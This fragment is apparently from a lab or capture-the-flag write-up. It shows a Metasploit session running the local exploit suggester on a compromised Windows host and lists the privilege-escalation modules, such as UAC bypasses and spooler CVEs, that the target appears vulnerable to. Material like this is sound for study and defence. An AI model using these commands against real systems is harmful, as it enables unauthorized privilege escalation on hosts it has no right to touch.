 [msf](Jobs:0 Agents:1) post(multi/recon/local_exploit_suggester) >> set session 1
session => 1
[msf](Jobs:0 Agents:1) post(multi/recon/local_exploit_suggester) >> run
[*] 10.10.188.124 - Collecting local exploits for x64/windows...
[*] 10.10.188.124 - 188 exploit checks are being tried...
[+] 10.10.188.124 - exploit/windows/local/always_install_elevated: The target is vulnerable.
[+] 10.10.188.124 - exploit/windows/local/bypassuac_dotnet_profiler: The target appears to be vulnerable.
[+] 10.10.188.124 - exploit/windows/local/bypassuac_sdclt: The target appears to be vulnerable.
[+] 10.10.188.124 - exploit/windows/local/bypassuac_sluihijack: The target appears to be vulnerable.
[+] 10.10.188.124 - exploit/windows/local/cve_2020_1048_printerdemon: The target appears to be vulnerable.
[+] 10.10.188.124 - exploit/windows/local/cve_2020_1337_printerdemon: The target appears to be vulnerable.
[+] 10.10.188.124 - exploit/windows/local/cve_2022_21882_win32k: The target appears to be vulnerable.
[+] 10.10.188.124 - exploit/windows/local/cve_2022_21999_spoolfool_privesc: The target appears to be vulnerable.
[+] 10.10.188.124 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but could not be validated.
[*] Running check method for exploit 45 / 45
[*] 10.10.188.124 - Valid modules for session 1:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/windows/local/always_install_elevated Yes The target is vulnerable.
2 exploit/windows/local/bypassuac_dotnet_profiler Yes The target appears to be vulnerable.
3 exploit/windows/local/bypassuac_sdclt Yes The target appears to be vulnerable.
4 exploit/windows/local/bypassuac_sluihijack Yes The target appears to be vulnerable.
5 exploit/windows/local/cve_2020_1048_printerdemon Yes The target appears to be vulnerable.
6 exploit/windows/local/cve_2020_1337_printerdemon Yes The target appears to be vulnerable.
7 exploit/windows/local/cve_2022_21882_win32k Yes The target appears to be vulnerable.
8 exploit/windows/local/cve_2022_21999_spoolfool_privesc Yes The target appears to be vulnerable.
9 exploit/windows/local/ms16_032_secondary_logon_handle_privesc Yes The service is running, but could not be validated.
10 exploit/windows/local/agnitum_outpost_acs No The target is not exploitable.
11 exploit/windows/local/bits_ntlm_token_impersonation No The target is not exploitable.